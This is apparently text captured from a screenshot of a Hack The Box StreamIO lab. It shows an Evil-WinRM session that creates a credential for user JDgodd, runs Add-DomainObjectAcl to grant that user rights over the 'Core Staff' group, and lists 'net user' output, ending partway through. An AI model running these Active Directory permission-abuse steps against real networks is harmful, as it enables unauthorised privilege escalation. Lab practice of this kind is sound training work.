 192.168.0.182 10.10.14.30 StreamIo-10.10.11.158 40% 06:23 PM
*Evil-WinRM* PS C:\Windows\Temp\sharp> $Cred = New-Object System.Management.Automation.PSCredential('streamio.htb\JDgodd', $pass)
*Evil-WinRM* PS C:\Windows\Temp\sharp> Add-DomainObjectAcl -Credential $Cred -TargetIdentity "Core Staff" -PrincipalIdentity 'JDgodd'
*Evil-WinRM* PS C:\Windows\Temp\sharp> net user JDgodd
User name                    JDgodd
Full Name
Comment
User's comment
Country/region code          000 (System Default)
Account active               Yes
Account expires              Never

Password last set            2/22/2022 2:56:42 AM
Password expires             Never
Password changeable          2/23/2022 2:56:42 AM
Password required            Yes
User may change password     Yes

Workstations allowed         All
Logon script
User profile
Home directory
Last logon                   5/21/2024 10:21:09 PM

Logon hours allowed          All

Local Group Memberships
Global Group memberships     *Domain Users
The command completed successfully.

*Evil-WinRM* PS C:\Windows\Temp\sharp> net user JDgodd /Domain
User name                    JDgodd
Full Name
Comment
User's comment
Country/region code          000 (System Default)
Account active               Yes
Account expires              Never